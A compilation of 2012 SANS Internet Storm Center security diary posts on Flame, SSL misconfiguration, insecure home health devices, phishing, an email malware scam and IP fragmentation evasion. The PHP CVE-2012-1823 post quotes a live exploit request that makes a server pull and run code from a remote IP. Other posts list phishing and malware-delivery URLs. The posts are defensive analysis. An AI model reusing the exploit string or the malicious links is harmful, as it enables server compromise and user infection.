Why Flame is Lame

We have gotten a number of submissions asking about "Flame", the malware that was spotted targeting systems in a number of arab countries. According to existing write-ups, the malware is about 20 MB in size, and consists of a number of binary modules that are held together by a duct tape script written in LUA. A good part of the size of the malware is associated with its LUA interpreter.

If you ever find something like that using perl instead of LUA... maybe I did it. I love to tie together various existing binaries using perl duct tape. However, I am not writing malware... and any serious commercial malware writing company would have probably fired me after seeing this approach. Using LUA would probably not fair much better. "Real" malware is typically plugged together from various modules, but compiled into one compact binary. Pulling up a random Spyeye description shows that it is only 70kBytes large, and retails for $500. Whatever government contractor put together "Flame" probably charged a lot more then that. Like with most IT needs: If you run some government malware supply department, think going COTS.

Of course, "Flame" is different because it appears to be "government sponsored". Get over it. Did you know governments hire spies? People who get paid big bucks (I hope) to do what can generally be described as "evil and illegal stuff". They actually do that for pretty much as long as governments exist, and McAfee may even have a signature for it.

We are getting a lot of requests for hints on how to detect that your are infected with Flame. Short answer: If you got enough free time on your hand to look for "Flame", you are doing something right. Take a vacation. More likely then not, your time is better spent looking for malware in general. In the end, it doesn't matter that much why someone is infecting you with the malware d'jour. The Important part is how they got in. They pretty much all use the same pool of vulnerabilities, and similar exfiltration techniques. Flame is actually pretty lame when it comes to exfiltrating data as it uses odd user-agent strings. Instead of looking for Flame: Setup a system to whitelist user-agents. That way, you may find some malware that actually matters, and if you happen to be infected with Flame, you will see that too.

But you say: Hey! I can't whitelist user-agents! Sorry: you already lost. On a good note: scrap that backup system. All your important data is already safely backed up in various government vaults. (recovery is a pain though... )

Sorry for the rant. But had to get it out of the system. Oh... and in case you are still worried... the Iranian CERT got a Flame removal tool [2]. Just apply that. I am sure it is all safe and such.

[1] http://www.symantec.com/security_response/writeup.jsp?docid=2010-020216-0135-99

[2] http://certcc.ir/index.php?name=news&file=article&sid=1894

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

NASA Man-in-the-Middle Attack: Why you should use proper SSL Certificates

A posting to pastebin, by a group that calls itself "Cyber Warrior Team from Iran", claims to have breached a NASA website via a "Man in the Middle" attack. The announcement is a bit hard to read due to the broken english, but here is how I parse the post and the associated screenshot:

The "Cyber Warrior Team" used a tool to scan NASA websites for SSL misconfigurations. They came across a site that used an invalid, likely self signed or expired certificate. Users visiting this web site would be used to seeing a certificate warning. This made it a lot easier to launch a man in the middle attack. In addition, the login form on the index page isn't using SSL, making it possible to intercept and modify it unnoticed.

Once the attacker set up the man in the middle attack, they were able to collect username and passwords.

Based on this interpretation, the lesson should be to stop using self signed or invalid certificates for "obscure" internal web sites. I have frequently seen the argument that for an internal web site "it is not important" or "too expensive" or "too complex" to setup a valid certificate. SSL isn't doing much for you if the certificate is not valid. The encryption provided by SSL only works if the authentication works as well. Otherwise, you never know if the key you negotiated was negotiated with the right party.

And of course, the log in form on the index page should be delivered via SSL as well. Even if the form is submitted via SSL, it is subject to tampering if it is delivered via http vs. https.

good old "OWASP Top 10" style lessons, but sadly, we still need to repeat them again and again. For a nice test to see if SSL is configured right on your site, see ssllabs.com .

Also, in more complex environments, you need to make sure that all of your SSL certificates are in sync. We recently updated SSL certificates, and forgot to update the one used by our IPv6 web server. (thnx Kees for pointing that out to us).

[1] http://pastebin.com/MFPMGZ4Z

[2] https://www.ssllabs.com

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

4 Comments

SCADA@Home: Your health is no secret no more!

One of my interest recently has been what I call "SCADA@Home". I use this term to refer to all the Internet connected devices we surround ourself with. Some may also call it "the Internet of devices". In particular for home use, these devices are built to be cheap and simple, which hardly ever includes "secure". Today, I want to focus on a particular set of gadgets: Healthcare sensors.

Like SCADA@Home in general, this part of the market exploded over the last year. Internet connected scales, blood pressure monitors, glucose measurement devices, thermometers and activity monitors can all be purchased for not too much money.I personally consider them "gadgets", but they certainly have some serious health care uses.

I will not mention any manufacturer names here, and anonymized some of the "dumps". The selection of devices I have access to is limited and random. I do not want to create the appearance that these devices are worse then their competitors. Given the consistent security failures I do consider them pretty much all equivalent. Vendors have been notified.

There are two areas that appear to be particularly noteworthy:

- Failure to use SSL: Many of the devices I looked at did not use SSL to transmit data to the server. In some cases, the web site used to retrieve the data had an SSL option, but it was outright difficult to use it. (OWASP Top 10: Insufficent Transport Layer Protection)

- Authentication Flaws: The device does use weak authentication methods, like a serial number. (OWASP Top 10: Broken Authentication and Session Management)

First of all, there are typically two HTTP connections involved: The first connection is used by the device to report the data to the server, in some cases, the device may retrieve settings from the server. The second HTTP connection is from the users browser to the manufacturers website. This connection is used to review the data. The data submission uses typically a web service. The web sites themselves tend to be Ajax/Web 2.0 heavy with the associated use of web services.

The device is typically configured by connecting it via USB to a PC or to a Smartphone. The smart phone or desktop software would provide a useable interface to configure passwords, a problem that is common for example among bluetooth headsets which don't have this option. Most of the time, the data is not sent from the device itself, but from a smartphone or desktop application. The device uploads data to the "PC", then the PC submits the data to the web service. This should provide access to the SSL libraries that are available on the PC. In a few cases, the device sends data directly via WiFi. In the examples I have seen, these devices still use a USB connection to configure the device from a PC.

Example 1: "Step Counter" / "Activity Monitor"

The first example is an "activity monitor". Essentially a fancy step counter. The device clips on your belt, and sends data to a base station via an unspecified wireless protocol. The base station also doubles as a charger. The user has no direct control over when the device uploads data, but it happens frequently as long as the device is in range of the base station. Here is a sample "POST":

POST /device/tracker/uploadData HTTP/1.1 Host: client.xxx.com:80 User-Agent: Content-Length: 163 Accept: */* Accept-Language: en-us Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Cookie: JSESSIONID=1A2E693AD5B28F4F153EE9D23B9237C8 Connection: keep-alive beaconType=standard&clientMode=standard&clientId=870B2195-xxxx-4F90-xxxx-67CxxxC8xxxx&clientVersion=1.2&os=Mac OS X 10.7.4 (Intel%2080486%10)

The session ID appears to be inconsequential, and the only identifier is the client ID. Part of the request was obfuscated with "xxx" to hide the identity of the manufacturer. The response to this request:

<?xml version="1.0" ?>

<xxxClient version="1.0">

<response host="client.xxx.com"

path="/device/tracker/dumpData/lookupTracker"

port="80" secure="false"></response>

<device type="tracker" pingInterval="4000" action="command" >

<remoteOps errorHandler="executeTillError" responder="respondNoError">

<remoteOp encrypted="false">

<opCode>JAAAAAAAAA==</opCode>

<payloadData></payloadData>

</remoteOp>

</remoteOps>

</device>

</xxxClient>

It is interesting how some of the references in this response suggest that there may be an https option. For example in line 5: port="80" and secure="false" may indicate an HTTPS option.

Example 2: Blood Pressure Sensor

The blood pressure sensor connects to a smart phone, and the smart phone will then collect the data and communicate with a web service. The authentication looks reasonable in this case. First, the smart phone app sends an authentication request to the web service: GET /cgi-bin/session?action=new&auth=jullrich@sans.edu&hash=xxxxx& duration=60&apiver=6&appname=wiscale&apppfm=ios&appliver=307 HTTP/1.1

The "hash" appears to be derived from the user provided password and a nonce that was sent in response to a prior request. I wasn't able to directly work out how the hash is calculated (which is a good sign) and assume it is a "Digest like" algorithm. Based on the format of the hash, MD5 is used as a hashing algorithm, which isn't great, but I will let it pass in this case.

All this still happens in clear text, and nothing but the password is encrypted. The server will return a session ID, that is used for authentication going forward. The blood pressure data itself is transmitted in the clear, using proprietary units, but I assume once you have a range of samples, it is easy to derive them:

action=store&sessionid=xxxx-4fc6c74e-0affade3&data=* TIME unixtime 1338427213 * ID mac,hard,soft,model 02-00-00-00-xx-01,0003000B,17,Blood Pressure Monitor BP * ACCOUNT account,userid jullrich@sans.edu,325xxx * BATTERY vp,vps,rint,battery %25 62xx,53xx,77xx,100 * RESULT cause,sys,dia,bpm 0,137xx,90xx,79xx * PULSE pressure,energy,centroid,timestamp,amplitude x1x4,x220,6xx98,1x60x,x9 x6x9,x450,6xx58,2x58x,x0 x4x9,x086,6xx02,2x12x,x1

(some values are again replaced with "x" . In case you wonder... BP was a bit high but ok ;-)

In my case, the device sent a total of 12 historic values, in addition to the last measured value. So far, I only had taken 12 measurements with the device.

Associated web sites

The manufacturers of both devices offer web sites to review the data. Both use SSL to authenticate, but later bounce you to an HTTP site, adding the possibility of a "firesheep" style session hijack attack. For the blood pressure website, you may manually enter "https" and it will "stick". The activity monitor has an HTTPS website, but all links will point you back to HTTP. A third device, a scale, which I am not discussing in more detail here as it is very much like the blood pressure monitor, suffers from the same problems.

A quick summary of the results:

| Device Authentication | Data Encryption | Website Auth SSL | Website Data SSL | |

| Blood Pressure Sensor | encrypted password | none | login only | only if user forced |

| Activity Monitor | device serial number | none | login only | hard for user to force |

I have no idea if HIPAA or other regulation would apply to data and devices like this. Like I said, these are "gadgets" you would find in a home, not in a doctor's office. I also tested a scale that was very much like the blood pressure monitor. It used decent authentication but no SSL. If you have any devices like this, let me know if you know how they authenticate and/or encrypt.

So how bad is this? I doubt anybody will be seriously harmed by any of these flaws. This is not like the wireless insulin pumps or infusion drips that have been demonstrated to be weak in the past. However, it does show a general disrespect for the privacy of the user's data, and an unwillingness to fix pretty easy to fix problems.

-----

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

6 Comments

It's Phishing Season! In fact, it's ALWAYS Phishing Season!

It's always great to hear from our readers, we just got this note in from Tom on a phish that he recently encountered:

One of my followers on Twitter (whose account was likely hacked or fell victim to this scam) sent me the following DM:

hilarious pic! bit.ly/KIbUqq

That bit.ly URL redirects to:

http://tvviiter.com/log-in/q2/?session_timeout=iajb864?emgzw

That site is clearly impersonating the Twitter.com site, and attempts to trick users into typing in their username and password. As of this writing (May 30, 2012 12:18pm EDT), the site is still available.

The whois record shows it as registered to "XIN NET TECHNOLOGY CORPORATION" in Shanghai, China. The whois record also have an HTML "script" tag in it, which may be an attempt to XSS users using web-based WHOIS services (though I did not try loading the JS file to find out).

While I've certainly seen reply spam on Twitter, I don't recall ever seeing this type of DM spam leading to phishing before. I thought that you guys might find it interesting!

I sent a message using Twitter's online support form, and I also submitted the URL to Google's SafeBrowsing list.

This was just too good an example to pass up writing about. Things to watch out for:

- Any link you're asked to click on, in any context is a risk - READ THE UNDERLYING LINK to verify that you're going where you think you are.

- If it's a shortened link (bit.ly or whatever), check it with a sacrificial VM or from a sandboxed browser that you trust is actually partiitioned and "safe"

- Before you click the link - READ THE LINK AGAIN - the "vv" instead of a "w" character in twitter is a nice touch, easy to miss

- Finally, before clicking the link, DON'T CLICK THE LINK. Cut and paste it into your browser rather than clicking it directly.

If you've got any other pointers, or if I've missed anything, please use our comment to .. well... comment !

===============

Rob VandenBrink

Metafore

4 Comments

What's in Your Lab?

The discussion about labs got me thinking about what we all have in our personal labs. The "What's in your lab?" question is a standard one that I ask in interviews, it says a lot about a person's interests and commitment to those interests.

I just revamped my lab (thanks to my local "cheap servers off lease" company and eBay). Previously I was able to downsize and host my entire lab on my laptop with a farm of virtual machine and a fleet of external USB drives, but as I ramp up my requirements for permanent servers (an MS Project server, an SCP server, a web honeypot and an army of permanent, cpu and memory hungry pentest VMs), I had to put some permanent hosts back in.

So to host all this, I put in 3 ESX servers with 20 cores altogether (thanks eBay!). I picked up a 4 gig fiber channel switch and 4 HBAs for a song, also on eBay. I had an older XEON server with lots of drive bays, so I filled it up with 1TB SATA drives and a SATA raid controller - with a fiber channel HBA and Openfiler, I've now got a decent Fiber Channel SAN (with iSCSI and NFS thrown in for good measure). Add a decent switch and firewall for VLAN support and network segmentation, and this starts to look a whole lot like something useful !! The goal was that after it's all bolted together, I can do almost anything in the lab without physically being there.

I still keep lots of my lab on the laptop VM farm - for instance my Dynamips servers for WAN simulation are all still local, so are a few Linux VMs that I use for coding in one language or another for instance.

Enough about my lab - what's in your lab? Have you found a neat, cheap way of filling a lab need you think others might benefit from? Do you host your lab on a laptop for convenience, or do you have a rack in your basement (or at work)? Please use our comment form and let us know!

===============

Rob VandenBrink

Metafore

7 Comments

Too Big to Fail / Too Big to Learn?

There's an interesting trend that I've been noticing in datacenters over the last few years. The pendulum has swung towards infrastructure that is getting too expensive to replicate in a test environment.

In years past, there may have been a chassis switch and a number of routers. Essentially these would run the same operating system with very similar features that smaller, less expensive units from the same vendor might run. The servers would run Windows, Linux or some other OS, running on physical or virtual platforms. Even with virtualization, this was all easy to set up in a lab.

These days though, on the server side we're now seeing more 10Gbps networking, FCoE (Fiber Channel over Ethernet), and more blade type servers. These all run into larger dollars - not insurmountable for a business, as often last year's blade chassis can be used for testing and staging. However, all of this is generally out of the reach of someone who's putting their own lab together.

On the networking side things are much more skewed. In many organizations today's core networks are nothing like last year's network. We're seeing way more 10Gbps switches, both in the core and at top of rack in datacenters. In most cases, these switches run completely different operating systems than we've seen in the past (though the CLI often looks similar).

As mentioned previously , Fiber Channel over Ethernet is being seen more often - as the name implies, FCoE shares more with Fiber Channel than with Ethernet. Routers are still doing the core routing services on the same OS that we've seen in the past, but we're also seeing lots more private MPLS implementations than before.

Storage as always is a one-off in the datacenter. Almost nobody has a spare enterprise SAN to play with, though it's becoming more common to have Fiber Channel switches in a corporate lab. Not to mention the proliferation of Load Balancers, Web Application Firewalls and other specialized one-off infrastructure gear that are becoming much more common these days than in the past.

So why is this on the ISC page today? Because in combination, this adds up to a few negative things:

- Especially on the networking and storage side, the costs involved mean that it's becoming very difficult to truly test changes to the production environment before implementation. So changes are planned based on the product documentation, and perhaps input from the vendor technical support group. In years past, the change would have been tested in advance and likely would have gone live the first time. What we're seeing more frequently now is testing during the change window, and often it will take several change windows to "get it right".

- From a security point of view, this means that organizations are becoming much more likely to NOT keep their most critical infrastructure up to date. From a Manager's point of view, change equals risk. And any changes to the core components now can affect EVERYTHING - from traditional server and workstation apps to storage to voice systems.

- At the other end of the spectrum, while you can still cruise ebay and put together a killer lab for yourself, it's just not possible to put some of these more expensive but common datacenter components into a personal lab

What really comes out of this is that without a test environment, it becomes incredibly difficult to become a true expert in these new technologies. As we make our infrastructure too big to fail, it effectively becomes too big to learn. To become an expert you either need to work for the vendor, or you need to be a consultant with large clients and a good lab. This makes any troubleshooting more difficult (making managers even more change-adverse)

What do you think? Have I missed any important points, or am I off base? Please use our comment for for feedback !

===============

Rob VandenBrink

Metafore

2 Comments

Speeding up the Web and your IDS / Firewall

HTTP as a protocol has done pretty well so far. Initially intended to be a delivery medium for scientific data and documents, HTTP has become "The Web / The Internet" for most people and the content being transmitted via HTTP has changed a lot from its initial days.

There are two limitations in particular that some modern proposals attempt to overcome:

- request based nature of HTTP: The server will not be able to notify the client of new data

- latency: HTTP uses pretty extensive headers and isn't exactly latency friendly.

Google in particular has put out a number of proposals to address some of these challenges:

1 - Sending HTTP request data on SYN

The TCP RFC always allowed to send data on SYN, but nobody really attempted to do it... ever. A standard HTTP request is typically a couple of hundred bytes in size. It is unlikely that it will get fragmented, and it would make sense to send it as part of the SYN packet, removing the overhead (in particular latency) caused by properly establishing the TCP connection first. Establishing the full 3 way handshake will easily add 100ms to a new connection on a well connected server.

However, if you have ever done any kind of IDS work, the idea of sending data on SYN probably doesn't sound all that comforting, and I would assume that many firewalls/IPSs/IDSs will not allow data on SYN to pass unnoticed.

2 - Compressing HTTP headers / SPDY

Most browsers will support compressing the HTTP body. However, they do not support compressing HTTP headers right now. A proposal to frame HTTP requests called "SPDY" (pronounce speedy), among other features, includes the ability to compress HTTP headers. This should be in particular interesting for asymmetric internet connections with little upstream bandwidth.

SPDY in itself is probably worth a future diary as it provides a lot more then just compressed headers. It is implemented (but turned off by default) in recent versions of Chrome and Firefox). Twitter starts using SPDY so does Google on select pages. Interestingly, SPDY is currently only used over SSL.

3 - Websockets

Websockets (in addition to SPDY) are an attempt to allow the web server to notify the client about new events. Think about web mail or instant messenger software notifying you of a new message. The web sockets specification has had a rough start, but got finalized last November. It starts to see some use on social networking websites.

4 - Speed + Mobility

Microsoft came up with its own proposal: Speed + Mobility . So far, I am not aware of any implementations of it, and it may be pre-empted by SPDY as it directly competes with SPDY.

Looking further ahead: All of this (SPDY, S+M...) may ultimately become HTTP 2.0. HTTP 2.0 is specifically going to address performance issues, and SPDY as well as S+M are trying to address these.

[1] http://googlecode.blogspot.com/2012/01/lets-make-tcp-faster.html

[2] http://dev.chromium.org/spdy/spdy-whitepaper

[3] http://blogs.msdn.com/b/interoperability/archive/2012/03/25/speed-and-mobility-an-approach-for-http-2-0-to-make-mobile-apps-and-the-web-faster.aspx

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

0 Comments

PHP vulnerability CVE-2012-1823 being exploited in the wild

Reader Bob detected in his webserver the following string in the access log of his web server:

bas1-richmondhill34-1177669777.dsl.bell.ca - - [24/May/2012:12:17:49 -0700] "GET /index.php?-dsafe_mode%3dOff+-ddisable_functions%3dNULL+-dallow_url_fopen%3dOn+-dallow_url_include%3dOn+-dauto_prepend_file%3dhttp%3A%2F%2F81.17.24.82%2Finfo3.txt HTTP/1.1" 404 2890 "-" "Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.0; .NET CLR 1.0.2914)"

This string is an attempt to exploit the PHP vulnerability CVE-2012-1823 with the remote execution variant. Let's see what means each of the options invoked:

- safe_mode=off: PHP disables the capacity of checking if the if the owner of the current script matches the owner of the file to be operated by a file funcionality. This directive has been deprecated on PHP 5.3.0 tree and removed on PHP 5.4.0 tree.

- disable_functions=null: No function is disabled from the whole amount contained within PHP. This means that insecure functions are available like proc_open, exec, passthru, curl_exec, system, popen, curl_multi_exec and shell_exec. For more information on this functions, please check the PHP manual.

- allow_url_fopen=on: This directive allows PHP to open files located in http or ftp locations and operate them as a normal file descriptor.

- allow_url_include=on:This directive allows to include additional PHP code located in a http or ftp URL into the PHP file before being processed and executed.

- auto_prepend_file=http://81.17.24.82/info3.php: This directive includes the PHP code located in http://81.17.24.82/info3.php and execute it before the code inside index.php.

You can prevent this by using the latest stable PHP version located at the downloads page. If you are using windows, please be careful because you can be affected by the CVE-2012-2376. For more information regarding remediation on this vulnerability, please check my previous diary about it.

Have you seen such logs in your access.log webserver file? We want to hear about it. Let us know!

Manuel Humberto Santander Peláez

SANS Internet Storm Center - Handler

Twitter:@manuelsantander

Web:http://manuel.santander.name

e-mail:msantand at isc dot sans dot org

8 Comments



New e-mail scam targeting Colombian Internet users: This time claiming to be from the Transport authority

Scams keep coming! This time there were many uses from all across the country targeted by this e-mail scam claiming to be a notice of traffic ticket from the Transport Authority.



Two links were provided in the e-mail: http://www.mcc-instrumentation.com/videos/Ver_Documento_ID_23452345212234_VER_Cod_2345234723497.html and http://www.la-cloture-electrique.fr/upload/Ver_Documento_ID_23472893475987980798072344_VER_Cod_2234523345234723497.html. Both of them redirects to the file Aviso-Multas_DOC.exe, with MD5 d554f70ce28470350269d8e6778127e3. Once executed, it downloads the following files:

| File | MD5 |

| atu.exe | 1466d43e8ae62af74a83eb81094c7c25 |

| ky.exe | 974f4ceaca680fe4572a0e050fc851db |

| wrm.exe | e63c7844a75df064d78f1894e6f673bb |

The exe files read all the TCP/IP registry parameters. After that, it connects to some servers to report to some kind of a botnet:

One of the reports seems to be sent by mail, because the php script where the program reports gets a warning:

As of today, there are other servers that have removed the offending PHP scripts sending a 404 error to the program. No further action is taken by the program and it becomes resident by creating entries on HKLM\Software\Microsoft\Windows\Currentversion\Run

Have you seen this kind of packets in your network? Let us know!

Manuel Humberto Santander Peláez

SANS Internet Storm Center - Handler

Twitter:@manuelsantander

Web:http://manuel.santander.name

e-mail:msantand at isc dot sans dot org

0 Comments

Technical Analysis of Flash Player CVE-2012-0779

Microsoft Malware Protection Center (MMPC) posted a technical analysis of malware targeting an Adobe Flash Player (CVE-2012-0779) vulnerability to which Adobe released a critical patch update earlier this month (diary posted here). The technical analysis shows the process how the infection occurs when a malicious document is open. The technical analysis is posted here. Get the latest version of Flash Player here (Flash Player 11.2.202.233 and earlier is vulnerable).

[1] http://isc.sans.edu/diary/Adobe+Security+Flash+Update/13129

[2] http://blogs.technet.com/b/mmpc/archive/2012/05/24/a-technical-analysis-of-adobe-flash-player-cve-2012-0779-vulnerability.aspx

[3] http://get.adobe.com/flashplayer/

-----------

Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu

0 Comments

Google Publish Transparency Report

Google just released its transparency report disclosing data dating from July 2011. As an example, the report shows the number of requests it received over the past month; the number URL removal requests (1,255,402), by targeted domains (24,374), by copyright owners (1,314) and by reporting organizations (1,099). The full report is available here. A blog posted by Google Fred von Lohmann, Senior Copyright Counsel is available here.

[1] http://www.google.com/transparencyreport/removals/copyright/

[2] http://googleblog.blogspot.ca/2012/05/transparency-for-copyright-removals-in.html

-----------

Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu

2 Comments

ISC Feature of the Week: Country Report

Overview

As promised in the Data/Reports Feature Diary, this week we will cover the Country Report page at https://isc.sans.edu/countryreport.html in detail. The Worldmap graphic on this page is used in numerous spots around the site and links back here in most cases.

Features

Worldmap - https://isc.sans.edu/countryreport.html#worldmap

- Summary graph color coded with legend by port

- Grouped and graphed by percentage (%)

Country Statistics - https://isc.sans.edu/countryreport.html#statistics

- Link to Country Report page which individually lists countries, as well as other features worthy of its own feature.

- To view specific country summary data, select a Country name from the drop-down and click Submit.

- Summary table of country name, country flag, additional information and data submitted through our sensor

How to read this table / FAQs - https://isc.sans.edu/countryreport.html#faq

- Detailed explanation of the Statistics table above and where certain information is pulled from.

Post suggestions or comments in the section below or send us any questions or comments in the contact form on https://isc.sans.edu/contact.html#contact-form

--

Adam Swanger, Web Developer (GWEB, GWAPT)

Internet Storm Center https://isc.sans.edu

0 Comments

Problems with MS12-035 affecting XP, SBS and Windows 2003?

There is a fair amount of chatter in Microsoft forums regarding problems cause by recent Microsoft patches. [1][2][3][4] From what I can gather users are repeatedly being prompted to reinstall 3 older .NET patches on some OS distributions. It looks like MS12-035 was intended to replaced 3 older patches MS11-044, MS11-078 and MS12-016 and something isn't quite right. You may want to hold of deploying that patch until we know more.

Thanks to Dave (ToyMaster) for the heads up and hard work researching the issue. I think he has a blog post pending [5] that will explain the issue in more detail. I'll keep you updated here as I learn more.

Do you have any more information for us? Leave me a comment or contact us via the handler contact page.

Mark Baggett

[5] http://home.comcast.net/~itdave/site/

9 Comments



IP Fragmentation Attacks

Using overlapping IP fragmentation to avoid detection by an IDS has been around for a long time. We know how to solve this problem. The best option in my opinion is to use a tool such as OpenBSD's pf packet filter [1] to scrub our packets eliminating all the fragments (pfSense [2] makes this easy to deploy). However, this option is not without its caveats [3]. You could simply configure your IDS to alert for and/or drop any overlapping fragmented packets. Overlapping fragments should not exist in normal traffic. Another option is to configure the IDS to reassemble the packets the same way the endpoint reassembles them. Snort's frag3 preprocessor will reassemble the packets based on the OS of the target IP and successfully detect any fragmented attacks that would work against a given target host. Problem solved right? There is another opportunity for attackers to use differences in the fragmentation reassembly engines to his advantage. What happens when the IDS analyst turns to their full packet capture to understand the attack? If the analyst's tools reassemble the packets differently than the target OS the analyst may incorrectly dismiss the TRUE positive as a FALSE positive.

Today, with the low cost of disk drives, more and more organizations can afford to maintain full packet captures of everything that goes in and out of their network. If you are not running full packet capture, you really should look into it. I don't think there is a better way to understand attacks on your network then having full packet captures. One great option is to install Daemonlogger [4] on the Linux/BSD distribution of your choice. This was an option I used for many years. Today, I use the Security Onion distro [5] by Doug Burks. If you want a free IDS with full packet capture that you can quickly and easily deploy, Security Onion is a great option.



Once you have the full packet capture, how do you find the fragmented attacks? You could try reassembling them with Wireshark. Let's check that out and see what happens. Security Onion has scapy installed so let's use that to generate some overlapping fragments. I'll generate the classic overlapped fragment pattern illustrated by the paper “Active Mapping: Resisting NIDS Evasion Without Altering Traffic” by Umesh Shankar and Vern Paxson [6] and then further explained in “Target Based Fragmentation Assembly” by Judy Novak [7].

.png)

Now open up our "fragmentpattern.pcap" with Wireshark and see what we see.

If you compare the reassembled pattern to what was outlined in Judy Novak's paper you will recognize the BSD reassembly pattern. So you will see all the attack packets that are targeted at a host using the BSD reassembly methodology, but not ones targeted at other reassembly policies (First, Last, BSD-Right and Linux). You would not see overlapping fragmentation attacks targeted at both Windows and Linux. However, Security Onion now (as of build 20120518 [8] ) has a Python script called "reassembler.py". If you provide reassembler.py with a pcap that contains fragments, it will reassemble the packets using each of the 5 reassembly engines and show you the result. It will even write the 5 versions of the packets to disk so you can examine binary payloads as the target OS would see them. Let's see what reassembler does with the fragmented packets we just created.

.png)

Now you can see exactly what the IDS saw and make the correct decision when analyzing your packet captures. If using the Onion isn't an option for you, you can download reassembler.py direct from my SVN http://baggett-scripts.googlecode.com/svn/trunk/reassembler/. How do you handle this? What are some other ways to solve this problem? Leave a comment.

Security Onion creator Doug Burks and I are teaching together in Augusta GA June 11th - 16th. Come take "SEC503 Intrusion Detection In-Depth" from Doug or "SEC560 Network Penetration Testing and Ethical Hacking" from me BOOTCAMP style! Sign up today! [9]

Mark Baggett

[1] http://www.freebsd.org/doc/handbook/firewalls-pf.html

[2] http://www.pfsense.org/

[3] http://sysadminadventures.wordpress.com/2010/11/02/why-pfsense-is-not-production-ready/

[4] http://www.snort.org/snort-downloads/additional-downloads

[5] http://securityonion.blogspot.com/

[6] http://www.icir.org/vern/papers/activemap-oak03.pdf

[7] http://www.snort.org/assets/165/target_based_frag.pdf

[8] http://securityonion.blogspot.com/2012/05/security-onion-20120518-now-available.html

[9] http://www.sans.org/community/event/sec560-augusta-jun-2012

5 Comments

When factors collapse and two factor authentication becomes one.

The benefits of two factor authentication are pretty much Security 101 material. And we are also told, that two factors are more then "password 1" and "password 2". RSA for example, one of the leaders of two factor authentication, defines this pretty nicely:

"Two-factor authentication is also called strong authentication. It is defined as two out of the following three proofs:

- Something known, like a password,

- Something possessed, like your ATM card, or

- Something unique about your appearance or person, like a fingerprint."

There are a number of ways these factors can collapse. For example, for a one-time password token, the user typically needs to remember a password, or a PIN, as second factor. Users tend to write this password on the pack of the token, collapsing the factors. Now you only need to "possess" the token. In a more elaborate case, I ran into a user who had a webcam at home pointed at the token (he always forgot his token at home). Now all you needed to access the system was "something known" (the URL of the webcam and the password).

Tokens themselves pose a different threat to collapse factors. Tokens operate by calculating a hash of an internal secret ("seed") and either a timestamp or a counter. You may not know the seed, but someone else may. This issue has come up with the recent breach of RSA that may have lead to the leak of these seeds. The "seed" should not be directly related to the serial number printed on the device, but in the RSA case, it was alleged that the stolen data included some form of lookup table like that. RSA's algorithm to calculate the token value had already been leaked years earlier. Of course in particular for software token, the algorithm can be reverse engineered. Evidently, someone now managed to do just that, and to be able to retrieve the seed value from the software token [3]. Physical tokens are usually hardened to prevent someone from stealing the seed value, in particular to do so undetected. In many ways, a "token" is a secret that you don't know.

What should you do about all this?

- know the limitations of two factor authentication and educate your users. They aren't the end of password attacks, but the make them substantially harder.

- stolen or lost tokens need to be deactivated immediately. This includes soft tokens. Soft tokens need to be invalidated even if the device is later recovered.

- If you are auditing an organization, watch for "collapsed factors"

